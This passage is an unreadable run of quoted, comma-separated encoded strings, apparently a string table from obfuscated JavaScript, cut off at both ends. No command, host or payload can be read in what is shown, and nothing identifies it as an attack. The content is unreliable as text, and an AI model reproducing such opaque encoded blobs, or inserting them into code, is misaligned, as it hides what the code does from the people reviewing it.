KXqMHkExDUvNPv','ALzPtenKDKThuKjkEwTYu1nND2vesxLAq3DUvvD3mMnP','tenKEgiZzgjkEwTYu1nND2veuxLzu3DUt1nOsgn5y3bl','rNLJmLzkyM5rB1ndz3DLrev3t1n3BLvxDZjJAwnWs1n0','A3jtu2D3zurAA1L5D25jEMHHwKnJCeSWA29nsgD6wvrr','mvvUs1n0sKTeqJrnALKXtenKmwvQzfzkEwTYu1nND2ve','AhbJmxnUvvzcwLDxCeDkmtbWteDZowfSC25Kr1z6zenK','rKrImujytJjwuuP5D25wELjhwtbRngeWmvHoruPQvM1f','q2rytJbsAgvisM9zmhrysNL3BLyXsJbzmujeyJbSwe5U','mujXt1nJC0OYwMXxBu5vyuDsA1iZrw5mq2ryvdfAALr6','s0rcne5hvxDmq2risMXKCeP5A3jtu2D3zurzmvPdD25I','BePAwfLUs1yWovPUvNvzm1jWyJi0B2r5EdzlwhqYwvHj','ttnSrgf5DfHvrgDUtenKAvL6rxLKBvjisNL3BLz6wNDz','sKHRBKTwmdLABhrns0rcne5estnmq2m1wM1WDuP5Bgrm','BKXdzenrmNrfytfoDMnvsLHkExDUvJfcyvKWCeXvBu5u','u2D3zurABe1tD25jEMHHwKnJCeSWA29nsgCXt0rrC0OZ','EgqZuxPzvZrUtenKD1nxwKXArtuXsNL3BLPhmxzHrMrq','C1PwDePlrei0tvrjEeXdzeHkBgrWsNLSzfbvA29nsgCW','r3rpsNLSzfbvA29nsgCXwvrRC0OZstvIBKvUs1n0sKTe','sePSzhbkEwXKufDAmwjTtJbHvZL1s0HfC2nPBdDJBvyW','ExDUy1voDK4ZzdnwmuLUtenKwe4WEhPwmuf6wKzAvgeZ','AhHkExDUvNPJDLKWourHmhbytMTkALqYrw5mq2rUwxPv','tKHkExDUvJfkD1KWow9smdfyvdiWBKXdzfHumgHwvJfc','mJvyvurbBKXdzhbuAMW2y1voDLLty3nkmJb5tvm5re9h','ttjzC0OWy21wmMTUs1n0sKTeqJroAMXTtenJBfPvrKvk','tdjotLOWCgPvmwnUtenKwfvuuLrwELPpwtfgDgiZrw5m','DgT3zeC','EuXdzgfJr3rpsNLRCLntz3DLrfKYt1n3BLfezg9IEwnW','BKvUs1yWB2vtEdjxmhDVtuHNELKYuxnkm1y2tJfvBKTt','sLnzmhr4sNL3BLyXqJbzmdvTy1DsBLLty3nkm000yNPg','D2eWng5lu3rks0rcne5xutnmq2qXzwPKvKP5A3jtu2D3','rei0tLrwAKXdy2PprNbRsNLRCLntz3DLrfzTtNL3BLOX','mxzvq2nZsJfJm1vTuK1IvZLTvJfgAwr5y3nkmwrty0Do','nuP5D25wmuz3wtbJngj6vLHorejzsNL3BLyXsKTzmgXu','BLyXrJzJvZfOttjsswnty3nkmwmZuM1otfuYDhLwEMn6','tuHNEe9usxnkmvv5s1DRBKTtDePlrei0tvDfm0XdzfvK','ne16AZnmq2rUwMXgCeP5A3jtu2D3zurKAvPPD25pu2Hi','tNPREvPPBgjkmNbTwJnovvP5zgrlq2TZwhPcne16utnp','sJfWD2eWng5lvJa5wM5wDvKZuNbImJrVy1n4EuTyDhLA','vvzJBKXdzeDprZLUvJfgCfjTBfHkExDUyLrgrwjfsKrI','AhbJmxnUwKC1r1uYnxLkmtbVzeDOCgmXC25Km042y0DK','rxnkm2DSuLzZBKTtDePlrei0tMPrmKXdzfjIrfP5sNLR','mgTVtuHNEK5ez3nkmvjttwS0BKTtDePlrei0tM1fD0Xd','txPzExDUywLfB01dy3blmgTVtuHOBu9dD25tvZf0sxLJ','EwTYu1nND2vey3HAu3DUy2PSDwnty3blu3nVu1nND2ve','ExDUzunwrLD5y3blmgTVtuHNEfPuz3nkm2rXtKHRBKTt','mJK0vJfcueP5D25HBwrSwKzJmwfhuLrsEwnZsJnkyvjh','nK4Xvw5lu3rks0rcne16uxHmq2rvzg5ws0P5A3jtu2D3','EwTYu1nND2vevxDzAxDUsLDwqLjdy3blmgTVtuHNmLPQ','zurjEfLtD25wrLjYyKnJCeSWA29nsgD6txPfC0OZvJzo','rhqWuercne1uqxDpm1fYs3LSn2jSDdbyvdeWtZmXBwiZ','mfz6uMTzmuPuyJi4BKXdzezrmNr6yMToDLrfwNHkExDU','z3DLrgrRtvn3BLzusxbHu2nWsZbRB01iz3LomLLZsNPR','u21ot2rxrK5wmuPysNL3BMjREgLrmePeyJfVBKXdzent','ntm4q2TlsKzz','BKXdzfHoELj2vNPzDLKWmxrImeLUtenKru1RwMPvvMHn','sJfWD2eWng5lu3HSvZbRB01iz3PAAMDZsNLwBffvuw5l','qJromLL5tenJBfHPvKTkEwTYu1nND2vettrpq3DUzunw','EwnWsZbRB01iz3PoELfZsNLwzuPvB25lu3rks0rcnfLQ','uJfJBtrNy1nOEuXitxnKq3GYteHJC2vdAZDMu3HSvZbR','ze1HBxH3sNLSzeThwMjvEwD3zurzmvLtD25vv3CYy2LJ','rei0tNPbneXdzdnHALi1sNLRCLntz3DLrezTtwL3BMjy','wxL3BLKWsKrnEwnWsZbRB01izZbnAMDZsNLwzuPvB25l','EMGWvtj0vLyWouXkExDUvNPACfuXzfjsBvjjzurbBKXd','sNL3BMeZrNnzmuf5v21osgnty3nkmKz0yJfWnvDTuMTt','tevzowjTvJnjrvjIs0zjB01iz3PpvgDZsJngDMqXC25l','vNbQvfv4D1PgsNrHm01UtenKmMvfzZrwmuL4vfnJC0OZ','AuiZyvC1A2iZy3nrvNrss0rcne56vtfmq2qYvw5WAuP5','uvnJCeSWA29nsgCXwM1vC0OYB2HlrefUs1n0sKTeqJrn','Au5VsNLSzfbxwJfIBu4WyvC5DuTfuxnsu2W3zg1gEuLf','wevUtenKD1nuqLnwELjOy2XJmvnTuLjIv3rXzgSXs1KW','m1PfBeHkExDUzwPkEwjSyZnIBg9UtenKnveYouHsBvL3','ExDUy2PSDwnty3blmgTVtuHNmu9xtxnkm0z2zdfZBKTt','rwCYzgXoCLOZBeHkExDUvNPstu5wzfjprxqXwvnJC0OX','vgXqzezoCLDiuKHkExDUvNPws1KWourHmLzytLD4ALni','ELL5D25krMrry3LJCeSWA29nsgCXt0DfC0OYog9AruvU','mdvuyJfnBKXdzdrvmJL0vJfkD1KWBgPtEwnZsJnnEgvh','s1DRBKTtDePlrei0txPrmKXdzdrKmKPysNLRCLntz3DL','uvz0uKTeqJroAMn4tenJnuTfzhPkEwXKs0HsnwnhvNzA','s1n0sKTeqJrnmKPRtenKBLPSrNbkEwTYu1nND2verxLo','CLntz3DLrePOt0n3BK9tAeHJEwnWsZbRB01izZjpv0LZ','wu9iww5mq2r6y2S1ALzvtNjwmJLisNL3BLPvtNzwm2Xy','ww5lu3rks0rcna','BvyWzfHkDuLirw9JAxH6teHrC2rPEdnmsgDZzvn4nKXf','odi5n2nJD0j6Bq','sZbRB01iz3HzEKLZsJnjnwjUrw5lu3rks0rcnfPQrxnk','tKDSwfyXrNDArKzStunJC0OXyZjwBu5qt0DZEfz6uNnz','q2rbtJjODKP5A3jtu2D3zurAAu5PD25vvgX0yxLJCeSW','v25vBKXdzdnwm2HQvLCXCLnhrMHkExDUvNPAnLPvsxDt','BKTtDePlrei0tMPrnuXdze1HBxH3sNLRCLntz3DLrfjS','D25wEMqXv0HSELPhtLnsEwnZsJnKwfrTuLfprZK0uLDf','mdDJBvyWzfHkDuLiuM9Hwe5IsJfWEfnUzevtAwrKs0DZ','EwnWsZbRB01izZnov1LZsNPSsLPyww5lu3rks0rcne5u','CeSWA29nsgCZwLrbC0OWrK1yBxDUs1n0sKTeqJrov0zP','n2rTrNLjrK05u1n4EvbyDdLpm0PIvxLND2vevtfAq3DU','tKn3BMqYBZbLu2nWsZbRB01izZnpvgDZsJnKCu5iA25l','uMvNrxHW','tLDnB1HizZfzEwXJzurjD0TUDgnLrfzQzhL0y2vesxDl','wez0ytnkwfqWtw5mq2qWww1OA1qWtNzKme5OsNL3BMiW','ELzvt1C0BKTtDePlrei0tvDjEuXdzfbjvLjVsNLRCLnt','ne5Trtvmq2rsyKrAEuP5A3jtu2D3zurwA1L5D25IEwHR','EwXKs0DNC2rPD3DLrgDZv3Pcne55D3DLrfPSwfn4yK1i','D25vAZeWvhLJCeSWA29nsgD4wtjrC0P5ttrxBvfUs1n0','ALvZsNLnnfDTuw5lu3rks0rcne5urtvmq2qZywPsnuP5','vfu1tenKueLwuM9kEwTYu1nND2vetxDzu3DUt0C5r1LP','sMPtA3r3wKv4seP5D25rmJf2tvzJmvvTtLjxv0vUtenK','veL3tenKsMjxmgPkEwTYu1nND2vewtjAu3DUs1DRA2vd','BfPPD25zmhrSwfnJCeSWA29nsgCYwtjrC0OYohfksgTU','zfHorZfZvJfcA1Pfmu9pq2nZsJfKu1LTChvJvKPRvdfJ','re1ZsJfvm1jSy25lu3rks0rcne5QyZfmq2rqsvzsB0P5','CLntz3DLrePPt1n3BMjRnwHAEwnWsZbRB01izZboAKfZ','tu5dy3nkmNbyy0DovfDiBhvkExDUyw5sq1KXwJrKr05i','mLmZtw5mq2rytM1SCfyXsKTArxn6t0nJC0OXyZfLvuPf','uLHvrNbRvgXOEeP5D25wELzetdfKufDTuLDnsevUtenK','Ae1tD25kvJrSu2LJCeSWA29nsgCZtMPzC0OZsNnurfLU','vweYD25lu3rks0rcne5uqMTmq2n3wJfKquP5A3jtu2D3','zuHKAvz5y3blu3n0y0DgEwmYvKPIBLfVu0nND2veyZrn','zhjzBKP0utnkCa','mvP6wvnJC0OXyZbtEMXyvdnsA1rivKHkExDUwKuXmvyX','BLyXqK9zmdLuyNPcwe5uAeLkExDUvNPKAu1wzfnprZfd','wMPuvZf2tNLJC0OXyZjwBu5kvtjZmLz6uKnzmvzOsNL3','uMPwrwnUtenKrq','ne55D25rrgrVyNLJCeSWA29nsgD5wM1nC0P6tK5KwfvU','D2vevMLzu3DUvwSXmfr5y3blmgTVtuHNmu9xvxnkEMXk','sK9kEwTYu1nND2veyZvnAxDUv25cCLrPy3blmgTVtuHN','A1rwtNzowe54sNL3BLjxmxzmme50ytnSwfvuuw5mq2q1','sMLkExDUwvrOCG','sNLSyLv5z3DLrev6wLn3BLKWsKrnEwnWwfnNBKP5Bgjv','m1zyvuDfEMeWy25mq2rYwMTAALj6qLDArLjOsNL3BMnh','u3rks0rcne56sxLmq2rQuZjwzeP5A3jtu2D3zurJmfLt','uKHkExDUvJfgmfKXuK1vmMrVuNLJC0OYsK1Lr05kyuHs','BKTtDePlrei0txPvnuXdzeHkBgrWsNLRCLntz3DLrfKX','rfeZtML3BLDUqNjuAwnWsZbRB01iz3HAreLZsJjoq1f6','Aerzu2nZsJi5AMnhtKTKmuPQvKDfBKXdzg5KBuz6vNPw','mxrjEwnWsZbRBW','A1uZrw5mq2rytMPRD2vyrKTzmgXysNL3BLOWDdvpvMmY','C2rfCgPwAKzRwtfwAeP5D25wELj4zdfJmvqXqKvsEwnZ','sNnzmdLmzeDst1uYDfnkExDUvNPwufOXyZjwBu5juti4','uw5mq2rXyLC4EMrxsMTArLjysNL3BLyXqJrzmuPTvM1o','vxnUtenKD1DyAgPvmdvhwtfgEeP5D25KBe5YyKDKvgiX','sZbRB01izZfnAKvZsNLwzuPvB25lu3rks0rcne1uqMPm','ne5xttbmq2nSwLvgruP5A3jtu2D3zurjm1LtD25uEuzv','yLrdz3DLre13twL3BKPwngXtAwnWwfqXBvCWD29nsgCW','yZjmmLjrvNLJCW','uwHZCxO','vgC1tenKEu9xnxHkEwTYu1nND2vesMPpq3DUu1CXDeL5','wML3BLfUCevKu2nWsZbRB01izZforevZsNPODLjTsw5l','mujxwtbKme9dy3nkm2q0uKzWwe5vuNrkExDUvNPstvnS','DePlrei0tJjjm0XdyZfwrgX1sNLRCLntz3DLreL3tvn3','BKXdzfHosgHQvKCXCMnwyZfxBu5pvNLJC0OYtK5zALP6','yZfwrgX1sNLRCLntz3DLr0KWtenKq2vRuJfkEwTYu1nN','tenKwfvuqLLwELyWwtfwDgiXtw5mq2r3vJi1DvOWDZbk','r1jstuvZBKXdzfHomvPQvtfoCLiXyZnuBu5puNLJC0OZ','sZbRB01izZbAALvZsNLnnfDTuw5lu3rks0rcne5hrxLm','odvwmwrqwLnJC0OXzfnuBu5szuHsALiWmvHkExDUvNPs','sgCWtMPzC0OYnu9zv2nUs1n0sKTeqJroALf5tenKywnh','BKXdzfHvvuPQvLrODLvwyZjzwe1UtenKwfvPowPur2n3','y3nkmM80ytbWnMjxowTwmdG0sNL3BLz6wJfnmwrtzeDs','zurrnfLtD25wrLjYyKnJCeSWA29nsgCWtLDvC0OYzg1v','sgCXtKrrC0P5uLHvse1Us1n0sKTeqJror0u0tenKm2fQ','mJm1mJm2wKDwEwDY','vNLJC0OZCePHr1jquti5Awrwy25mq2rgvti5uLyXrtrw','rLPkExDUy1HKC1KXwMLuruvUtenKwe4XsMTtvgH2ywXK','tenJAK9gCgTkEwTYu1nND2vey3Lou3DUsLDwqLjdy3bl','zuHbB1PSDePlrei0tNPnnuXdzhvuBuzUsNLSzeXdzg5k','oufuEwnWsZbRB01izZjAAMnZsJfWD2eWng5lu3rks0rc','ALruAhztu2nZsJfJmMrRotrnELjRsNL3BLyXqMLIr0P5','y3nkmwmZyuDstwjxotnwmujftxLJC0OYtLrImujyvdnO','tJj4A1vuAhznrMrstLrjBKXdzgPzvgXUy1DoveP5D25w','t0DZnvz6vKnzmdvisNL3BMrgtNznvMrtyvvWCLz5y3nk','q1LTs0C1Bgr5qJblrei0tun3D2veqxbxmwTVtuHNELPQ','q2qYy21WA1z6vJbzmvz4sNL3BMfxmxzomwrst1DWwfvv','tenKwfqWCgPur2qWwta4ngiZz25mq2qWuti5AMrTAgHv','zdrprZLSvJa5yvKXwMPuEwnZsJfKuLzhsLHumfPRvtfO','m2C0t0zKu09dy3nkmKyWwwTOD01Rog5mq2rduti4DLz6','ng5lu3rks0rcne16stbmq2rst1CXCKP5A3jtu2D3zurK','nZi0A09yvgnw','BdntwgHQvezJBKXdzfHvA0PRvvzNELKWBZrImw9UtenK','sgC0turvC0OYtKXAvJbUs1n0sKTeqJromLjRtenJnvPT','BLyWoxfsvMrsvM1stvDez25mq2rytJjWmfyWotrArKe0','wwPjC0OXrNnoBKLUs1nZBLKYvw5yu2GWtenJBKTwmdDK','tJjosLPvnwTvvwnUtenKD2vgCgPvmMHZwKu5EeP5D25s','wMLkEwTYu1nND2vertfoq3DUuurKB2j5y3blmgTVtuHN','uti4EgmWy25mq2rytJjWt1yXrKTArxC0yxK4BKXdzfHo','ugfQAfHvve5Rvw5jneP5D25JvZf2uw5Svgf6tLHvrK1U','mezeyJncwfvgtJrHA2nUtenKwe5UwLLLvejWy0nJC0OX','CLntz3DLr1f3tenJngiWwMLkEwTYu1nND2vestjzAxDU','wtjoq3DUyLHzmK15y3blmgTVtuHNmLL6sxnkmvjttwS0','CeSWA29nsgHQtvn3BMjywtjnEwnWsZbRB01iz3PzvgTZ','wvnJC0OXyZjHAKiXtuvZEKP5D25KvgHYvM01vgiZCeDJ','zeHwEwjPqNHlseLWtZmWC1PwDePlrei0twPSAuXdzgfJ','vNLJC0OZCdftrMHytLHkBKP5D25zvMG0wtfgm1rTtLnJ','vw5lu3rks0rcne5Qvtnmq2risMXKCeP5A3jtu2D3zurk','meP5D25IBuz5tJiXBwrty3nkmMruyJnowfr6rtrwmuz0','nfKYuxnkmuzZtM5jBKTtDePlrei0tvrrneXdy3bHu1i0','BK9tAeHJEwnWsZbRB01izZbovevZsJnkC1reww5lu3rk','og5lu3H4s1n4BvCXtw9nsgCYttjvC0OXvtnsBgnUs1yW','EwTYu1nND2vesxLAu3DUtLzrnwjPy3blmgTVtuHNm05u','zeHkBgrWsNLRCG','z3LAv1vZsJnOm1LSy25lu3rks0rcne1urxHmq2q0zdjk','C05Usw5lu3rks0rcne5erMXmq2rqsvzsB0P5A3jtu2D3','BLz6zfftm2HSvtfnBKXdzhfIvZLizdjkufrty3nkmwrr','zurnme15D25wvgrhvNLJCeSWA29nsgHQwvn3BLr5rLvH','zhfuA2q1vNPsC1PfAeHkExDUyuCXDMfwzffIALjyvvrr','DePlrei0tLrvm0XdzfzomfPysNLRCLntz3DLrfv5wxL3','zfvKBLzlsNLRCLntz3DLreL6wLn3BLOWvNLzEwnWsZbR','BKXdzfHvv3HQvg1OAgnTAfHkExDUzwTODwqXyZfnmK5r','BeXdy2Twmuj6sNLRCLntz3DLrezTtNL3BMqYBZbLu2nW','BwnUtenKwfvfCgPurxrqt0zKufn5y3nkmLjQywPcr1KY','mfLQrxnkmJvpwvDJBKTtDePlrei0twPRnuXdzeHkBgrW','rei0tM1sAeXdze1HBxH3sNLRCLntz3DLrfjRt1n3BKL6','tJjssfz5y3nkmfPuyNPOwe5iqMPwrMH0sNL3BMeZuLfx','rfL5tLn3BLOYwLjHu2nWsZbRB01iz3HprefZsNPSsLPy','sMnhtKPzu2nZsJfKuLjTtLbtm1jRvuCXCLnPy3nkmLu0','y1znBKXdzfHouZLQvtboCMqXyZnmmK5uwvnJC0OXyZbH','vvOXy25mq2r6wKDOA1zxmxzom3bisNL3BMnQAhzvseze','mxzmr3C5wM5wDq','sLHvBMHRvuu0D0P5D25wmdLVwtbODgiYCfHosezksNL3','wKTKr1jkuNLJC0OXzffIBfPyvdjOA1rwz3DkExDUyLHJ','mfKWA3DwBu5sy1nJC0OZzhHJr1jsvti5sgrwy25mq2rR','mfLPD25prZLhwwLJCeSWA29nsgD4tvrnC0OWEhfIsefU','mfr5y3blmgTVtuHNm1Puz3nkmM9Os0rbBKTtDePlrei0','yLC5neP5D25KA05YtM0XrgiYBeDzu2nZsJj4BgfuBfHo','tenJngruuMrkEwTYu1nND2vevMPnExDUv25cCLrPy3bl','BMjhvNvAm1jVsJeWn2r5C3jlwhqWufnOmeT6qJrnu2TS','z3DLre00wML3BK9vBgXKAwnWsZbRB01iAgLoAxDUvKHA','m01Us1n0sKTeqJroALjRtenKBLjysMPkEwTYu1nND2ve','y3nkmwrru21suwrdowPuvu52ywLJC0OZBerIEMr4yuDg','yJnJBKXdzfHomhrnvNPKEfzvsLHkExDUyuCXDLziuJbr','EKP5Bgrlr2TZwM5wDvKZuNbImJrVs1H0mLLyswDzve05','BhzIAwHftevvCguZwMHJAujpufv3n2nTvJbKweP1suDA','twPNneXdzg5ABezWsNLRCLntz3DLrgD3tun3BLOWvNLz','CLntz3DLrezOtxL3BK9houDzAwnWsZbRB01izZfzAK1Z','D2vevMHnAxDUu1CXDeL5y3blmgTVtuHNme5xsxnkm0z2','zurvm1PPD25wsfOXu2LJCeSWA29nsgD5tvrrC0OXrNno','nePvvMjkEwTYu1nND2vhvtfmq2rbtJjODKP5A3jtu2D3','A25lu3rks0rcne1TvxDmq2rvvKD0C0P5A3jtu2D3zurw','whPcne16utnprgm1tw1vC01izZrnAK16wKnRC0LxwJfI','wxnkmeznwg13BKTtDePlrei0tw1zm0Xdze1HBxH3sNLR','B1iZtw5lu3rks0rcne5TuxHmq2rcvey1C0P5A3jtu2D3','tenKwe4XyZrwmuz3wKvOB01dy3nkmwrtt1CXDgnTEgTt','rw5mq2qZt0C4mq','BMfuAhzvsfPOu21ssfLty3nkmeyWtvuXwe4WsMPuvMnU','Ahjmq2nUs1n4C0TuDdLlq2TWt3C9pq','tenKEgiZzgjkEwTYu1nND2vetMXnExDUwtbkre15y3bl','ExDUyurODLvwzfjsBu5kuti5BKP5D25sre14zgXKu1LR','qtnwmdLVwKzomgnty3nkmwrqtJjouwvivxPwmdH3sNL3','tuHNm1KYvxnkm0z2zdfZBKTtDePlrei0tKrJm0XdyZrI','C0OXzfjJA0PSy2TkA1rhrw5mq2ryvw1sALvuqKDzmuz0','z3LArgTZsNLwzuPvB25lu3rks0rcne16BgTmq2nSwLvg','EfPdD25LsgrPvNLJCeSWA29nsgCXtKDvC0P6Bg1HBtrU','mgTVtuHNmu56txnkmK5duxPnBKTtDePlrei0twPvneXd','sZbRB01izZjorfvZsJnkC1reww5lu3rks0rcne1Tttbm','zZnzELLZsJnKCq','qJrnBuuWtenJngruuMrkEwTZwLz0sKTeqJrorgXOtenK','tenKqMvfEhzwmuPPy1nJC0OZttrHmwXQyLC5Egvwy25m','zurrnu1dD25tvZf0sxLJCeSWA29nsgD4tLDzC0OYzg1v','n2ztEgXxmgTVtuHNEfL6rxnkm0K1yM5fBKTwmdLABLz1','muu1yLDZBKTtDePlrei0tw1gA0XdzgPtmLzKsNLRCLnt','tdjotvPxEgTtm0vUtenKm2rfuKLwEMn2wtfoseP5D25w','C0OXyZbtr2ryvuDsA1uWtNjxq2nZsJfKugrUvNfwmNHR','u2nZsJfJmMfvBfHoBKzuuLzJBKXdzhHxAMXivJfgt1KX','D25vAZeWvhLJCeSWA29nsgCXtxPNC0P6AdforJbUs1n0','y3nkmwrsyuDougruzgPumMmWsNL3BLyXsNfnmJfPzuDs','zdnHALi1sNLRCLntz3DLr1f4tenKnePvvMjkEwTYu1nN','D2vey3Dou3DUsxPOyvPdy3blmgTVtuHNEvPTsxnkEuzq','m1LPD25zmhrSwfnJCeSWA29nsgCWt1rnC0OYmtjoAK1U','yLPSDfPlrei0tw1fD0XdzdrkvvzIsNLSzfCXA29nsgD6','vg1gBKP5A3jtu2D3zurfm09tD25krMrry3LJCeSWA29n','D0P5A3jtu2D3zuDnmeXdy2Twmuj6sNLRCLntz3DLrfzS','yZnwBu5rwwS4BKXdzfHvve5QuNPjm1KWotrvEwnZsJfJ','yJiXwe5fsMPwrNbesNL3BLz6wNvpvMrswKDss2jxDdfk','vgiZAfHvBtbYyKvJBKXdzhbrmJL0vJfkmLPwzfbHu2nZ','AxDUsxPOyvPdy3blmgTVtuHNmK1xvxnkmJeYtMPnBKTt','C0OXsK5KrtHUs1yWovntz3DLrfzStKn3BLHvoxfzEwnW','A29nsgD5wLDfCW','wKuXEeP5D25Ivu52ytnkwwvhuK5wEwnZsJfKuwfhtKHK','DeHtBvjuwvnJC0OWuLrHm0zPyLC5vgvgy25mq2rytNK5','zePIvZbQsNLRCLntz3DLreKWwKn3BKL6AgfAq2nWsZbR','ALzxmxjrBuzisNL3BLLRmvruBgmZtJjst1Lty3nkm014','sNLRCLntz3DLrfL6wML3BLzgsxLuAwnWsZbRB01izZnA','tMLJC0OXzffuBu5uuti5A1z6zhroq2nZsJfKu1LRtNrt','C1z5y3nkmwrrwMXowfvfCgTwBgrusNL3BMfuAhzHrMrr','tNjJmwmWyuDos2nty3nkmwmYzfD4wfvUuMTuvePWsNL3','tuHNmfKYsxnkmhHXyKHbBKTtDePlrei0twPnneXdzhzl','A3jtu2D3zurrme5tD25nr2ryuunJCeSWA29nsgD4turf','yJbSwfvhsKnwmujSsNL3BMjQAhzKm1yWyKDssgnty3nk','A29nsgHRt0n3BK9tAeHJEwnWsZbRB01izZfzBu1ZsJfW','rw5mq2ryvwPKALzfnuHnBgrry1nJC0OXyZjzBxGXyLD0','s1n0sKTeqJrovfjQtenKvK4WwLHkEwTYu1nND2vertbo','z3DLreuXwwL3BMjRnwHAEwnWsZbRB01iz3Lzv1vZsJa4','uMTsmgnUtenKDvnvsMPuv2q0wtfAweP5D25wELPzwtbk','uvvrBKTtDePlrei0tNPsBeXdzhHIm2rIsNLRCLntz3DL','zwTOyvKWndrHmuzPvNLJC0OZyZrIELjyvurbmgfRy25m','vJfKuK9dy3nkmwmXzeDotvuYCZrwELuZwtbWAeP5D25w','D25Lwe55tKzKuLPhtLDzu2nZsJj4EvrTtKHArK5WsNL3','BKjisNL3BMnUrMTzmvK0yxPwC1z5y3nkmwmYzwPAEfDT','EKKYtenJA1yXqNPkEwTYu1nND2vesM1pu3DUywLfB01d','u1nND2vezgPzu3DUzdjVmgvty3blmgTVtuHNme5Trxnk','mxb3yta0BKTtDePlrei0twPnmuXdzhfju2D3sNLRCLnt','C25KrZLuzeHkCgjTy25yu2D3zurfD0TtBgjkm05ZyvDo','u3rks0rcne1Qvtfmq2rsyKrAEuP5A3jtu2D3zuroAK9t','tenKELuYohzrBvPyy1nJC0OXzffxBu5itvDSsgjyrw5m','BLzguNjIq2nWwfqXBwrxnwPKr2X2yMLOEeXisxbLm0PS','t1n5owTwBKvUtenKrLyZAgPuru5Yuw1gweP5D25wELjT','vvzKuK9uA25mq2r1u25kBfjSzfrkExDUvNPsufDgyZnp','A29nsgCWttjrC0OXChDHmdrUs1n0sKTeqJrorfuYtenK','wLnLBuLUs1n0sKTeqJroveuZtenKBLjysMPkEwTYu1nN','vw5lu3rks0rcne5httbmq2rQuZjwzeP5A3jtu2D3zuDw','zfbJBMDUtenKDK0YrMLwELuZwKv0weP5D25Ivu52wJnK','z3DLrfjPwML3BLOYwLjHu2nWsZbRB01izZfnAMDZsJiX','q2nWsZbRB01iz3PzvgDZsJbbm2fhog5lu3rks0rcne1x','CLntz3DLreKZtun3BKPgzffJEwnWsZbRB01iz3PAvfvZ','D25rvK52tLzKuLLwwMXwEwnZsJfJmgfUAhLpr3riutnf','B1LtEgLlwhqYwvHjz1nemwznsgD6tKrJne56A3LAANqZ','sZi1yMiXmhbkvei0tvrbD1HtAZDMwePSzeHwEwjPqNHp','zurzm1PPD25JvZKZv3LJCeSWA29nsgCWtLrjC0OXuLnn','s0P5A3jtu2D3zurfD1PtD25wrKL5vgLJCeSWA29nsgCX','BLyWoxDzmvPStdjov2jxoxvkExDUzg0XDK5gzfnomK5j','v1vZsNPwvu9xng5lu3rks0rcne1xtMHmq2rQuwTnEKP5','EMr4wKzJmu1euJvJu2nZsJbsEgfhtK5rmNrywJbJBKXd','C25Hq2rKs1r0nuT5C3bHv1LVwMX0tuTeqJrnve0ZtenK','vgiYC25mq2rVvJnWq2vRyZbkExDUyuHsu1KWmuLIwffU','mwmZvKvknK9hC3DsA2nUtenKwfqWsMPusgrhwtb0Bgjt','y3blmgTVtuHNm09xwxnkmuzZtM5jBKTtDePlrei0txPO','sNL3BLyXrMfzmvjpy1DKwfvfog5mq2ryvdbkALvfnxbt','tuDVBKXdzfHomMWWzwXVELKXrNHkExDUvNPwEgnSzfbL','DePlrei0tvDzD0XdyZvABxb1sNLRCLntz3DLreKWwwL3','CuLtz3DkEwTYu1nND2veutrzExDUyNLOA1fty3blmgTV','zeTiuM9Hwe5IsJb0ugeZChnHEwrKv3LKmgiXtJbJBwX1','DgvZDa','vvj5y3nkmLL4yMTsmgjxowLkExDUy25znweXyZnJA3DU','vNPKAe1wyZnuBu5oyLC5tKP5D25zmLPmvgXJmvfTuKTz','u2nZsJnAvgiWmxrtrKPRu0vJBKXdzfHvsezWvNPwv1KW','mhbHyLnJC0OZsLrImduYt0D0rvyXsLHkExDUuw1OtvjS','BKXdzfHoBuLYvJa5q1PgvLrHELfUtenKwfviqMPvr2Ht','D25vv3CYy2LJCeSXz29nsgD6tvDvC0OYmtjoAK1Us1nZ','q2nWyvnsneP5A3jtu2D3zurkAu5PD25kv1zcuKnJCeSW','y1n4ELbxwMjxu2D3zurvEvPtD25pv1PXyMLJCfHtAdnH','CKP5BgrlrvfZuLnRn2ztEdzxmhDVtuHNmLPxsxnkmJHX','uMPuBuvUtenKwfvfCgPvvu52yvD0t1j5y3nkmKPzyuDo','sKTeqJror1jOtenKueLwuM9kEwTYu1nND2vevtfpu3DU','mgTVtuHNme16vxnkmtfqyw1nBKTtDePlrei0tvDAA0Xd','sKTeqJroreL5tenJngiWwMLkEwTYu1nND2vevtvnExDU','txnkEvjyvuHnBKTtDePlrei0tNPsBuXdzhLIrxCYsNLR','wfvQrLPkExDUzdnoBvjwyZjrBu5ivNLJC0OZCfrIEMXY','y3nkmwrszwXSCvz6zgTvBgnUtenKDMnurKLHm2HOsNL3','A3jtu2D3zurJEe1PD25uBw9QyunJCeSWA29nsgCXtKrz','wLHzBKTtDePlrei0wLDnC0P5vMvkvw9Us1n0sKTeqJrn','mNbytKu1ALnxtLrkExDUywT4nvKXyZfxBvjnvNLJC0OY','m1PfAfrIExrfuNLJC0OYAePovxaZu0DfBKXdzfHumNHQ','D2veuxDou3DUsLy0BfnPy3blmgTVtuHNEe4YtxnkmM9O','vxnkmMrwvgXzBKTtDePlrei0twPNEeXdze9HAu5VsNLR','DMqXC25lu3rks0rcne5urMHmq2rHy0D0t0P5A3jtu2D3','y3blmgTVtuHNme9evxnkmeeZyuC4BKTtDePlrei0tMPf','EwnZsJngEe5wvLHvvtvQvdnfBKXdzfHvrLPRu1Hks1KW','vvPRyKDsvvj5y3nkmJvuytjowe5fnwTwBwHuuJfJm2jR','uMXnu3DUvvD3mMnPy3blmgTVtuHNEe5Tsxnkmtfqyw1n','vfzKuLLwrMXJu2nZsJfJmeWYuLnprZLcvJfgtu5ty3nk','vg1OB1KXqJftEwnZsJj4nfPxzfHove5RuJfJBKXdzhzp','v2TUtenKwe4WuNbwmuf2wKzwDgeWrw5mq2ryvvDzmgjv','suzvovv6DhLAwfiXy200z1PSDfzlrei0tJjgAKXdzhfj','vvnJC0OXzfjvBu5kwJnOALnRtNzuAwnZsJnoBK9wrLHo','sgD5wLrvC0P6BePAwfLUs1n0sKTeqJroAMn6tenKvvvQ','vgX0yxLJCeSWA29nsgD5tvrfC0OXuLnnAZrUs1n0sKTe','oufuEwnWsZbRB01iAgToExDUvg1VAMfdy3blmgTVtuHN','yZf0wuTeqJroAKPStenKngqYsLHkEwXKs0HJC0OXB25l','D25IwfKYtxLJCa','v2TUs1n0sKTeqJroEMHPtenKuK9xmxjkEwTYu1nND2ve','sxPOyvPdy3blmgTVtuHNmu9uz3nkm1Ptzw1jBKTtDePl','rei0tNPvD0Xdy2HumejqsNLRCLntz3DLrgrTt1n3BMfP','q2rst1CXCKP5A3jtu2D3zurjELLtD25AmLPsyvnJCeSW','mM9Os0rbBKTtDePlrei0tLrSBuXdzgPtmLzKsNLRCLnt','AwnZzeDOCg